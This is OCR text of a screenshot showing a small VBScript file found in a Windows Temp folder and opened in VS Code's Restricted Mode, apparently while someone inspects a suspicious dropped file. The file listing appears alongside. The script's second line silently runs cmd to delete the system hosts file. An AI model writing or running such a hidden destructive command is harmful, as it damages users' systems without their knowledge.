 File Edit Selection View ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
creambitch181444.vbs
C: > Users > Toast > AppData > Local > Temp > creambitch181444.vbs
1 Set WshShell = CreateObject("WScript.Shell")
2 WshShell.Run "cmd.exe /C del C:\Windows\System32\drivers\etc\hosts", 0, False
3 Set WshShell = Nothing
4 Set WshShell = Nothing
C:\Users\Toast\AppData\Local\Temp
Share View
This PC > Local Disk (C:) > Users > Toast > AppData > Local > Temp Search Temp
Name Date modified Type Size
clink 9/3/2024 11:22 AM File folder
ConEmu 9/3/2024 11:22 AM File folder
vscode-stable-system-x64 9/3/2024 11:37 AM File folder
628d01bf-f82f-4dcd-960a-f0360b6e3746.t... 9/3/2024 11:36 AM TMP File 0 KB
creambitch181444.vbs 9/3/2024 11:36 AM VBScript Script File 1 KB
git_version.txt 9/3/2024 11:22 AM Text Document 1 KB